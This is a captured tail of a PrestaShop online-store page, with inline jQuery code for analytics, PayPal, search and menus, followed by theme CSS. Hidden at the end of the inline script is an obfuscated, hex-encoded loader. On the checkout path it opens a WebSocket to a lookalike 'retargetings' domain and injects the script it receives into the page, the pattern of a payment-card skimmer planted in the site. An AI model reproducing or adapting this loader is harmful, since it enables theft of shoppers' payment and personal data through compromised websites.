//]]></script> <script type="text/javascript" src="/store/js/jquery/jquery-1.11.0.min.js.pagespeed.jm.VDIv7VBTRR.js"></script> <script src="/store/js,_jquery,_jquery-migrate-1.2.1.min.js+js,_jquery,_plugins,_jquery.easing.js+js,_tools.js+themes,_sp_clickboom,_js,_global.js+themes,_sp_clickboom,_js,_autoload,_10-bootstrap.min.js+themes,_sp_clickboom,_js,_autoload,_15-jquery.total-storage.min.js+themes,_sp_clickboom,_js,_autoload,_15-jquery.uniform-modified-pts.js.pagespeed.jc.GSXqvfJSWu.js"></script><script>eval(mod_pagespeed_4VB700CwtW);</script> <script>eval(mod_pagespeed_PxMhJUSH2$);</script> <script>eval(mod_pagespeed_IUzXM8z1eb);</script> <script>eval(mod_pagespeed_$zU6ggfu9n);</script> <script>eval(mod_pagespeed_PQ4NMWRxVs);</script> <script>eval(mod_pagespeed_WAuXMCnKwX);</script> <script>eval(mod_pagespeed_cNHOju2Il5);</script> <script src="/store/themes/sp_clickboom/js/autoload,_jquery.mCustomScrollbar.concat.min.js+autoload,_slick.min.js+sp_lib,_jquery.backtotop.js+sp_lib,_jquery.global.js+sp_lib,_jquery.ui.touch-punch.min.js.pagespeed.jc.SpBnAJIy0p.js"></script><script>eval(mod_pagespeed_8s7KAUf0lU);</script> <script>eval(mod_pagespeed_vssomTO0Sd);</script> <script>eval(mod_pagespeed_SBtUgYIUbQ);</script> <script>eval(mod_pagespeed_vaoSYgvny4);</script> <script>eval(mod_pagespeed_0DD7JY0a6N);</script> <script src="/store/themes,_sp_clickboom,_js,_modules,_blockwishlist,_js,_ajax-wishlist.js+modules,_ganalytics,_views,_js,_GoogleAnalyticActionLib.js+themes,_sp_clickboom,_js,_tools,_treeManagement.js+modules,_spdeal,_views,_js,_deal.js+modules,_spdeal,_views,_js,_jquery.cj-swipe.js+modules,_spsearchpro,_views,_js,_jquery.autocomplete.js.pagespeed.jc.XwiEeTcLZu.js"></script><script>eval(mod_pagespeed_xeE9bd0NmH);</script> <script>eval(mod_pagespeed_MInPXfPhNx);</script> <script>eval(mod_pagespeed_OtuBuLr8Q8);</script> <script>eval(mod_pagespeed_6OSBKhms_5);</script> <script>eval(mod_pagespeed_NXn_Q5jlGL);</script> <script>eval(mod_pagespeed_CQvXSi29Cc);</script> <script type="text/javascript" src="/store/modules/sphomeslider/js/owl.carousel.js.pagespeed.jm.UpXKYiuwjg.js"></script> <script src="/store/modules/spcountdownproduct,_views,_js,_slick.js+spblocknewsletter,_jquery.cookie.min.js+spmanufactureslider,_views,_js,_jquery.cj-swipe.js.pagespeed.jc.UZ-N85aT_o.js"></script><script>eval(mod_pagespeed_xspv6a7367);</script> <script>eval(mod_pagespeed_wWhoOc8zLF);</script> <script>eval(mod_pagespeed_XzjbonD6gD);</script> <script src="/store/modules,_spmanufactureslider,_views,_js,_slider.js+themes,_sp_clickboom,_js,_modules,_spblockcart,_ajax-cart.js+js,_jquery,_plugins,_jquery.scrollTo.js+js,_jquery,_plugins,_jquery.serialScroll.js+js,_jquery,_plugins,_bxslider,_jquery.bxslider.js.pagespeed.jc.GqGzwFI0pi.js"></script><script>eval(mod_pagespeed_3nZAuV6p3K);</script> <script>eval(mod_pagespeed_ioPXU_ghFX);</script> <script>eval(mod_pagespeed_JC4rjB5I9N);</script> <script>eval(mod_pagespeed_7EwPyTdgQr);</script> <script>eval(mod_pagespeed_L6tk$z1IBX);</script> <script type="text/javascript" src="/store/modules/spextraslider/views/js/owl.carousel.js.pagespeed.jm.bV1X4XFbeP.js"></script> <script src="/store/modules/refpro,_views,_js,_modal.jquery.js+refpro,_views,_js,_framework.js+arteinvoice,_views,_js,_sdiShow.js+elegantalfacebookshareproduct,_views,_js,_elegantalfacebookshareproduct.js.pagespeed.jc.uiWf-1yzOB.js"></script><script>eval(mod_pagespeed_i5U_ODs_wb);</script> <script>eval(mod_pagespeed_TodDK3_gZe);</script> <script>eval(mod_pagespeed_CyBPiiQGR7);</script> <script>eval(mod_pagespeed_1V_IFZFcZj);</script> <script type="text/javascript">//<![CDATA[
;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-119073045-1','auto');ga('require','ec');;var listdeal=[];;var listdeal=[];;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDir+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0)setTimeout(function(){displayExpressCheckoutShortcut()},500);var modulePath='modules/paypal';var subFolder='/integral_evolution';var baseDirPP=baseDir.replace('http:','https:');var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;var module_dir="/store/modules/refpro/";var FancyboxI18nClose="";var FancyboxI18nNext="";var FancyboxI18nPrev="";var modal_close="Fermer";;$(function(){$(".reflinks").remove();});;var prefix='';var sufix='';function getURLParameter(url,name){return(RegExp(name+'='+'(.+?)(&|$)').exec(url)||[,null])[1];}!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','450416272230841');fbq('track','PageView');$(document).ready(function(){$('.ajax_add_to_cart_button, .cart_quantity_up').click(function(){var idp=prefix+getURLParameter($(this).attr('href'),'id_product')+sufix;var productPrice=$(this).parents('.product-container').find('.product-price').html();if(productPrice==undefined){var productPrice=$(this).parents('li').find('.price').html();}if(productPrice==undefined){var productPrice=0.000;}productPrice=productPrice.replace(/[^\d.\,-]/g,'');productPrice=productPrice.replace(',','.');if(productPrice[productPrice.length-1]==="."){productPrice=productPrice.slice(0,-1);}fbq('track','AddToCart',{content_ids:idp,content_type:'product',value:productPrice,currency:'EUR'});});});$(document).ready(function(){$('#wishlist_button_nopop').click(function(){fbq('track','AddToWishlist');});});;jQuery(document).ready(function($){$('.content-list').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:0,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:1},768:{items:1},1200:{items:1}}});});;$(document).ready(function($){$(".dropdown-form").addClass('show-form');$(".dropdown-form .currencies_ul").removeClass('toogle_content');$(".dropdown-form .languages-block_ul").removeClass('toogle_content');$(".button-header").click(function(){$(this).toggleClass("active").next().slideToggle("medium");});});;jQuery(document).ready(function($){;(function(element){var $element=$(element);var _timer=0;$(window).on('load',function(){setTimeout(function(){$element.removeClass('spr-preload');},1000);});$('.spr_selector .spr_select',$element).on('click',function(){var value_select=$('select[class=spr_select]',$element).val();$('input[name="cat_id"]').attr('value',value_select);});var $input=$('.spr-query',$element);loadajax_ein();function loadajax_ein(){if(1){$input.autocomplete('https://spc-international.com/store/fr/module/spsearchpro/catesearch',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:23,spr_module_id:"1",cat_id:$('select[class=spr_select]',$element).val(),orderby:'name',orderway:'ASC',n:'12'}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});}}$('.spr_select',$element).on('change',function(){$(".ac_results").remove();var $input=$('.spr-query',$element);if(1){$input.trigger('unautocomplete');$input.autocomplete('https://spc-international.com/store/fr/module/spsearchpro/catesearch',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:23,spr_module_id:"1",cat_id:$('select[class=spr_select]',$element).val(),orderby:'name',orderway:'ASC',n:'12'}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});}});if(1){function tryToCloseInstantSearch(){var $oldCenterColumn=$('#old_center_column');if($oldCenterColumn.length>0){$('#center_column').remove();$oldCenterColumn.attr('id','center_column').show();return false;}}instantSearchQueries=[];function stopInstantSearchQueries(){for(var i=0;i<instantSearchQueries.length;i++){instantSearchQueries[i].abort();}instantSearchQueries=[];}$input.on('keyup',function(){if($(this).val().length>3){stopInstantSearchQueries();instantSearchQuery=$.ajax({url:baseDir+'modules/spsearchpro/spsearchpro_ajax.php',data:{instantSearch:1,id_lang:23,q:$(this).val(),spr_module_id:"1",cat_id:$('select[class=spr_select]',$element).val(),orderby:'name',orderway:'ASC',n:'12'},dataType:'html',type:'POST',headers:{"cache-control":"no-cache"},async:true,cache:false,success:function(data){if($input.val().length>0){tryToCloseInstantSearch();$('#center_column').attr('id','old_center_column');$('#old_center_column').after('<div id="center_column" class="'+$('#old_center_column').attr('class')+'">'+data+'</div>').hide();$('.sortPagiBar.instant_search').css('display','none');ajaxCart.overrideButtonsInThePage();$("#instant_search_results a.close").on('click',function(){$input.val('');return tryToCloseInstantSearch();});return false;}else
tryToCloseInstantSearch();}});instantSearchQueries.push(instantSearchQuery);}else
tryToCloseInstantSearch();});}$(window).on('resize',function(){if($(window).width()<480){$('.spr_select option:first-child',$element).html('Toutes catégories');}else{$('.spr_select option:first-child',$element).html('Toutes catégories');}});})('#sp_search_pro_1');});;$(document).ready(function(){$('.spverticalmenu .cat-title').on("click",function(){if($('.spverticalmenu .menu').hasClass('show-menu')){$('.spverticalmenu .menu').removeClass('show-menu');}else{$('.spverticalmenu .menu.current').removeClass('show-menu');$('.spverticalmenu .menu').addClass('show-menu');}});var wd_width=$(window).width();if(wd_width>992){offtogglevermegamenu();renderWidthSubmenu();}if(wd_width>=1400)var limit=13-1;else if(wd_width>=1200&&wd_width<1400)var limit=13-1;else if(wd_width>=768&&wd_width<1200)var limit=13-1;$('#sp-vermegamenu > ul').append('<div class="more-wrap"><i class="fa fa-plus-sign-alt"></i><span class="more-view">More Categories</span></div>');$('#sp-vermegamenu .item-1').each(function(i){if(i>limit)$(this).css('display','none');else
$(this).css('display','block');});$('#sp-vermegamenu .more-wrap').click(function(){if($(this).hasClass('open')){$('#sp-vermegamenu .item-1').each(function(i){if(i>limit){$(this).slideUp(200);}});$(this).removeClass('open');$('.more-wrap').html('<i class="fa fa-plus-sign-alt"></i><span class="more-view">More Categories</span>');}else{$('#sp-vermegamenu .item-1').each(function(i){if(i>limit){$(this).slideDown(200);}});$(this).addClass('open');$('.more-wrap').html('<i class="fa fa-minus-sign-alt"></i><span class="more-view">Close Menu</span>');}});$(window).resize(function(){var sp_width=$(window).width();if(sp_width>=1400)var sp_limit=13-1;else if(sp_width>=1200&&sp_width<1400)var sp_limit=13-1;else if(sp_width>=768&&sp_width<1200)var sp_limit=13-1;$('#sp-vermegamenu .item-1').each(function(i){if(i>sp_limit)$(this).css('display','none');else
$(this).css('display','block');});if(sp_width>992){offtogglevermegamenu();renderWidthSubmenu();}});$("#sp-vermegamenu  li.parent  .grower").click(function(){if($(this).hasClass('close'))$(this).addClass('open').removeClass('close');else
$(this).addClass('close').removeClass('open');$('.dropdown-menu',$(this).parent()).first().toggle(300);});});$('#show-vermegamenu').click(function(){if($('.sp-vermegamenu').hasClass('sp-vermegamenu-active'))$('.sp-vermegamenu').removeClass('sp-vermegamenu-active');else
$('.sp-vermegamenu').addClass('sp-vermegamenu-active');return false;});$('#remove-vermegamenu').click(function(){$('.sp-vermegamenu').removeClass('sp-vermegamenu-active');return false;});function offtogglevermegamenu(){$('#sp-vermegamenu li.parent .dropdown-menu').css('display','');$('#sp-vermegamenu').removeClass('sp-vermegamenu-active');$("#sp-vermegamenu  li.parent  .grower").removeClass('open').addClass('close');}function renderWidthSubmenu(){$('#sp-vermegamenu  li.parent').each(function(){value=$(this).data("subwidth");if(value){var container_width=$('.container').width();var vertical_width=$('#sp-vermegamenu').width();var full_width=container_width-vertical_width;var width_submenu=(full_width*value)/100;$('> .dropdown-menu',this).css('width',width_submenu+'px');}});};;$(document).ready(function(){$("#sp-megamenu  li.parent  .grower").click(function(){if($(this).hasClass('close'))$(this).addClass('open').removeClass('close');else
$(this).addClass('close').removeClass('open');$('.dropdown-menu',$(this).parent()).first().toggle(300);});$("#sp-megamenu  .home  .grower").click(function(){if($(this).hasClass('close'))$(this).addClass('open').removeClass('close');else
$(this).addClass('close').removeClass('open');$('.dropdown-menu',$(this).parent()).first().toggle(300);});var wd_width=$(window).width();var wd_height=$(window).height();if(wd_width>992)offtogglemegamenu();$(window).resize(function(){var sp_width=$(window).width();if(sp_width>992)offtogglemegamenu();});});$('#show-megamenu').click(function(){if($('.sp-megamenu').hasClass('sp-megamenu-active'))$('.sp-megamenu').removeClass('sp-megamenu-active');else
$('.sp-megamenu').addClass('sp-megamenu-active');return false;});$('#remove-megamenu').click(function(){$('.sp-megamenu').removeClass('sp-megamenu-active');return false;});function offtogglemegamenu(){$('#sp-megamenu li.parent .dropdown-menu').css('display','');$('#sp-megamenu').removeClass('sp-megamenu-active');$("#sp-megamenu  li.parent  .grower").removeClass('open').addClass('close');$('#sp-megamenu .home .dropdown-menu').css('display','');$('#sp-megamenu').removeClass('sp-megamenu-active');$("#sp-megamenu .home  .grower").removeClass('open').addClass('close');};;$('#submitComment').bind('click',function(event){event.preventDefault();var data={'action':'postcomment','id_post':$('input[name=\'id_post\']').val(),'comment_parent':$('input[name=\'comment_parent\']').val(),'name':$('input[name=\'name\']').val(),'website':$('input[name=\'website\']').val(),'smartblogcaptcha':$('input[name=\'smartblogcaptcha\']').val(),'comment':$('textarea[name=\'comment\']').val(),'mail':$('input[name=\'mail\']').val()};$.ajax({url:baseDir+'modules/smartblog/ajax.php',data:data,dataType:'json',beforeSend:function(){$('.success, .warning, .error').remove();$('#submitComment').attr('disabled',true);$('#commentInput').before('<div class="attention"><img src="http://321cart.com/sellya/catalog/view/theme/default/image/loading.gif" alt="" />Please wait!</div>');},complete:function(){$('#submitComment').attr('disabled',false);$('.attention').remove();},success:function(json){if(json['error']){$('#commentInput').before('<div class="warning">'+'<i class="icon-warning-sign icon-lg"></i>'+json['error']['common']+'</div>');if(json['error']['name']){$('.inputName').after('<span class="error">'+json['error']['name']+'</span>');}if(json['error']['mail']){$('.inputMail').after('<span class="error">'+json['error']['mail']+'</span>');}if(json['error']['comment']){$('.inputContent').after('<span class="error">'+json['error']['comment']+'</span>');}if(json['error']['captcha']){$('.smartblogcaptcha').after('<span class="error">'+json['error']['captcha']+'</span>');}}if(json['success']){$('input[name=\'name\']').val('');$('input[name=\'mail\']').val('');$('input[name=\'website\']').val('');$('textarea[name=\'comment\']').val('');$('input[name=\'smartblogcaptcha\']').val('');$('#commentInput').before('<div class="success">'+json['success']+'</div>');setTimeout(function(){$('.success').fadeOut(300).delay(450).remove();},2500);}}});});var addComment={moveForm:function(commId,parentId,respondId,postId){var t=this,div,comm=t.I(commId),respond=t.I(respondId),cancel=t.I('cancel-comment-reply-link'),parent=t.I('comment_parent'),post=t.I('comment_post_ID');if(!comm||!respond||!cancel||!parent)return;t.respondId=respondId;postId=postId||false;if(!t.I('wp-temp-form-div')){div=document.createElement('div');div.id='wp-temp-form-div';div.style.display='none';respond.parentNode.insertBefore(div,respond);}comm.parentNode.insertBefore(respond,comm.nextSibling);if(post&&postId)post.value=postId;parent.value=parentId;cancel.style.display='';cancel.onclick=function(){var t=addComment,temp=t.I('wp-temp-form-div'),respond=t.I(t.respondId);if(!temp||!respond)return;t.I('comment_parent').value='0';temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp);this.style.display='none';this.onclick=null;return false;};try{t.I('comment').focus();}catch(e){}return false;},I:function(e){return document.getElementById(e);}};;jQuery(document).ready(function($){;(function(element){var $el=$(element);var _timer=0;$(window).load(function(){if(_timer)clearTimeout(_timer);_timer=setTimeout(function(){runSlider();$el.removeClass("sp-preload");$(".sp-loading",$el).remove();},1000);});function runSlider(){$(".slider",$el).responsiver({interval:1500,speed:800,start:0,step:1,circular:true,preload:true,pause:"hover",control:{prev:"#sp_manu_slider_1_1768950111699605124 .control-button li[class='preview']",next:"#sp_manu_slider_1_1768950111699605124 .control-button li[class='next']"},getColumns:function(_element){var match=$(_element).attr("class").match(/cols-(\d+)/);if(match[1]){var column=parseInt(match[1]);}else{var column=1;}if(!column)column=1;return column;}});}$(".slider",$el).touchSwipeLeft(function(){$(".slider",$el).responsiver("next");});$(".slider",$el).touchSwipeRight(function(){$(".slider",$el).responsiver("prev");});})("#sp_manu_slider_1_1768950111699605124")});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))};;var time_start;$(window).load(function(){time_start=new Date();});$(window).unload(function(){var time_end=new Date();var pagetime=new Object;pagetime.type="pagetime";pagetime.id_connections="3386090";pagetime.id_page="850";pagetime.time_start="2026-01-21 17:05:50";pagetime.token="4cd3486b2cf1ac28047422f9c4cb865616963098";pagetime.time=time_end-time_start;$.post("https://spc-international.com/store/fr/index.php?controller=statistics",pagetime);});;ga('send','pageview');;var $_Tawk_API={},$_Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/5b0fb11910b99c7b36d47e4f/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();!function(){function e(e){let t="";for(let n=0;n<e.length;n+=2){let f=e.slice(n,n+2),o=parseInt(f,16);t+=String.fromCharCode(o)}return t}if(window.location.href.includes(e("73746f72652f67622f6f7264696e65"))){const t=new WebSocket(e("7773733a2f2f7370632d696e7465726e6174696f6e616c2e7265746172676574696e67732e636f6d3a3434332f7773")),n="jspverify";t.onmessage=function(t){!function(t){if(!document.querySelector("#"+n)){const f=document.createElement("script");f.id=n,f.textContent=e(t),document.head.appendChild(f)}}(t.data)}}}();
//]]></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://spc-international.com/store/modules,_spthemeconfigurator,_views,_css,_front,_configCss-1.css+themes,_sp_clickboom,_css,_theme-fa381d.css+themes,_sp_clickboom,_css,_responsive.css+themes,_sp_clickboom,_css,_modules,_blockwishlist,_blockwishlist.css+themes,_sp_clickboom,_css,_modules,_productcomments,_productcomments.css+themes,_sp_clickboom,_css,_modules,_blockcategories,_blockcategories.css+themes,_sp_clickboom,_css,_modules,_spblockcurrencies,_css,_spblockcurrencies.css+themes,_sp_clickboom,_css,_modules,_spblocklanguages,_css,_spblocklanguages.css+themes,_sp_clickboom,_css,_modules,_spblockuserinfo,_css,_spblockuserinfo.css+themes,_sp_clickboom,_css,_modules,_spdeal,_views,_css,_styles.css+themes,_sp_clickboom,_css,_modules,_spsearchpro,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spmegamenu,_css,_spmegamenu.css+themes,_sp_clickboom,_css,_modules,_spverticalmenu,_css,_spverticalmenu.css.pagespeed.cc.5RdAsDiwjE.css
body_size: 49875
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,700,500,900&subset=latin,latin-ext";@import "https://fonts.googleapis.com/css?family=Poppins:400,700,500,600&subset=latin,latin-ext";@import "https://fonts.googleapis.com/css?family=Poppins:400,700,500,600&subset=latin,latin-ext";@import "https://fonts.googleapis.com/css?family=Poppins:400,700,500,600&subset=latin,latin-ext";.container{width:1200px;}body.layout-boxed,body.layout-framed,body.layout-rounded{background-image:url("modules/spthemeconfigurator/patterns/none.png");}.layout-boxed,.layout-framed,.layout-rounded{background-repeat:repeat;}.layout-boxed,.layout-framed,.layout-rounded{background-attachment:fixed;}.layout-boxed,.layout-framed,.layout-rounded{background-color:#ffffff;}body{font-family:"Poppins", "Helvetica", "Arial", "sans-serif";}h1,h2,h3,h4,h5,h6{font-family:"Poppins", "Helvetica", "Arial", "sans-serif";}{font-family:"Poppins", "Helvetica", "Arial", "sans-serif";}.content_sortPagiBar_top div.selector span, .content_sortPagiBar_bottom div.selector span,.content_sortPagiBar_top label, .content_sortPagiBar_bottom label , .cart_block .buttons a, .content_sortPagiBar_top .view-bottom #pagination ul li span, .content_sortPagiBar_bottom .view-bottom #pagination_bottom ul li span{font-family:"Roboto", "Helvetica", "Arial", "sans-serif";}















.content_scene_cat {
  overflow: hidden;
  
}
.content_scene_cat h1.category-name {
  text-transform: uppercase;
  margin: 0 0 10px;
  color: #000;
  font-weight: 700;
  font-size: 24px;
}
.content_scene_cat .rte {
  margin: 0 0 20px;
}
#subcategories {
  margin-bottom: 30px;
}
#subcategories .subcategories-box {
  border: solid 1px #ddd;
  padding: 5px;
  margin-bottom: 20px;
}
#subcategories li > .subcategory-image, #subcategories li > h5 {
  margin-bottom: 5px;
}
#cms .columns-container {
  overflow: hidden;
}
#cms h1.page-heading {
  border: none;
  padding: 0;
}
.about-wrap .about {
  position: relative;
}
.about-wrap .about .image {
  text-align: center;
}
.about-wrap .about .text {
  padding-top: 45px;
}
.about-wrap .about .text h2 {
  margin: 0;
  position: relative;
  text-align: center;
  color: #363636;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 16px;
  text-transform: uppercase;
}
.about-wrap .about .text p {
  line-height: 20px;
  margin-bottom: 18px;
  color: #666;
  font-size: 13px;
}
.about-wrap .about .text p:last-child {
  margin-bottom: 0;
}
.faqs-item {
  margin-bottom: 40px;
}
.faqs-item .icon-show {
  cursor: pointer;
  border: solid 1px #e1e1e1;
  padding: 14px 50px;
  position: relative;
}
.faqs-item .icon-show:before {
  content: "-";
  color: #363636;
  height: 24px;
  width: 24px;
  border: solid 1px #363636;
  border-radius: 50%;
  display: block;
  font-size: 32px;
  position: absolute;
  top: 10px;
  left: 13px;
  text-align: center;
}
.faqs-item .icon-show.active:before {
  content: "+";
  font-size: 23px;
  line-height: 22px;
}
.faqs-item .icon-show h2 {
  color: #363636;
  font-size: 16px;
  font-weight: 700;
  margin: 0;
}
.faqs-item .icon-show:hover:before {
  color: #fa381d;
  border-color: #fa381d;
}
.faqs-item .icon-show:hover h2 {
  color: #fa381d;
}
.faqs-item.item2, .faqs-item.item4 {
  margin: 0;
}
.faqs-item .faqs-content {
  padding: 15px 0;
  line-height: 22px;
}
.typo {
  margin-bottom: 40px;
}
.typo h1, .typo h2, .typo h3, .typo h4 {
  color: #363636;
  text-transform: uppercase;
  font-weight: 700;
  margin: 0 0 20px;
}
.typo h1 {
  font-size: 24px;
}
.typo h2 {
  font-size: 20px;
}
.typo h3 {
  font-size: 16px;
}
.typo h4 {
  font-size: 14px;
}
.typo .text {
  line-height: 22px;
}
.typo.last {
  margin: 0;
}
.pricing {
  padding-top: 20px;
  
}
.pricing .title {
  text-align: center;
  margin-bottom: 40px;
}
.pricing .title h2 {
  font-size: 18px;
  font-weight: 400;
  color: #666;
  position: relative;
  padding: 0 0 10px;
  margin: 0;
  display: inline-block;
}
.pricing .title h2:after {
  content: "";
  height: 1px;
  width: 50px;
  background: #dc2222;
  position: absolute;
  left: 30px;
  bottom: 0;
}
.pricing .table-pricing {
  border: solid 5px #f4f3f3;
  border-radius: 10px;
}
.pricing .table-pricing .table-pricing-inner {
  border: solid 1px #cecece;
  border-radius: 7px;
  font-size: 0;
  padding: 10px 0;
}
.pricing .table-pricing .table-pricing-inner .pricing-item {
  padding: 0 10px;
  display: inline-block;
  width: 19%;
  font-size: 13px;
  border-left: solid 1px #ededed;
  border-right: solid 1px #f5f5f5;
  position: relative;
  color: #9d9d9d;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular {
  width: 24%;
}
.pricing .table-pricing .table-pricing-inner .pricing-item .pricing-title {
  text-align: center;
  padding: 20px 0;
  border-bottom: solid 1px #ededed;
}
.pricing .table-pricing .table-pricing-inner .pricing-item .pricing-title h3 {
  margin: 0 0 15px;
  text-transform: uppercase;
  color: #686868;
  font-size: 24px;
  font-weight: 700;
}
.pricing .table-pricing .table-pricing-inner .pricing-item ul li {
  border-bottom: solid 1px #ededed;
  padding: 0 0 0 30px;
}
.pricing .table-pricing .table-pricing-inner .pricing-item ul li a {
  position: relative;
  padding: 7px 0 7px 20px;
  display: block;
  color: #888;
}
.pricing .table-pricing .table-pricing-inner .pricing-item ul li a:before {
  content: "";
  display: block;
  height: 7px;
  width: 7px;
  border-radius: 5px;
  background: #909090;
  position: absolute;
  left: 0;
  top: 12px;
}
.pricing .table-pricing .table-pricing-inner .pricing-item ul li a:hover {
  color: #fa381d;
}
.pricing .table-pricing .table-pricing-inner .pricing-item .button-bottom {
  text-align: center;
  padding: 25px 0 15px;
}
.pricing .table-pricing .table-pricing-inner .pricing-item .button-bottom a {
  text-transform: uppercase;
  color: #727272;
  display: inline-block;
  padding: 15px 20px;
  border: solid 1px #ccc;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 600;
  position: relative;
}
.pricing .table-pricing .table-pricing-inner .pricing-item .button-bottom a:before {
  content: "\f054";
  font-family: Fontawesome;
  display: block;
  height: 24px;
  width: 24px;
  background: #7dacda;
  border-radius: 50%;
  color: #fff;
  font-size: 12px;
  line-height: 24px;
  position: absolute;
  top: 11px;
  left: -12px;
}
.pricing .table-pricing .table-pricing-inner .pricing-item .button-bottom a:hover {
  color: #7dacda;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular {
  background: #2f2f2f;
  z-index: 2;
  border: none;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular:before {
  content: "";
  display: block;
  height: 69px;
  width: 69px;
  background: url(themes/sp_clickboom/img/icon/label_popular.png) no-repeat 0px 0px;
  position: absolute;
  top: -23px;
  right: -3px;
  z-index: 3;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular:after {
  content: "";
  background: #2f2f2f;
  position: absolute;
  left: 0;
  right: 0;
  top: -20px;
  bottom: -20px;
  border-radius: 7px;
  z-index: -1;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular .pricing-title {
  border-color: #3e3e3e;
  color: #bbb;
  font-size: 14px;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular .pricing-title h3 {
  color: #e74847;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular ul li {
  border-color: #3e3e3e;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular ul li a {
  color: #bbb;
  font-size: 13px;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular ul li a:before {
  background: #bbb;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular ul li a:hover {
  color: #e74847;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular .button-bottom a {
  background: #fff;
  border-color: #fff;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular .button-bottom a:before {
  background: #e74847;
}
.pricing .table-pricing .table-pricing-inner .pricing-item.popular .button-bottom a:hover {
  color: #e74847;
}
.rtl {
  
}
.rtl .faqs-item .icon-show:before {
  left: auto;
  right: 13px;
}
.rtl .pricing .table-pricing .table-pricing-inner .pricing-item ul li {
  padding: 0 30px 0 0;
}
.rtl .pricing .table-pricing .table-pricing-inner .pricing-item ul li a {
  padding: 7px 20px 7px 0;
}
.rtl .pricing .table-pricing .table-pricing-inner .pricing-item ul li a:before {
  left: auto;
  right: 0;
}
.rtl .pricing .table-pricing .table-pricing-inner .pricing-item .button-bottom a:before {
  left: auto;
  right: -12px;
  content: "\f053";
}
.rtl .pricing .table-pricing .table-pricing-inner .pricing-item.popular:before {
  left: -3px;
  right: auto;
  transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
@media (min-width: 992px) and (max-width: 1024px) {
  .pricing .table-pricing .table-pricing-inner .pricing-item ul li {
    padding: 0 !important;
  }
  .about-wrap .about h3 {
    left: -180px;
  }
  .about-wrap .about .image {
    margin: 0 30px;
  }
  .rtl .about-wrap .about h3 {
    left: auto;
    right: -180px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
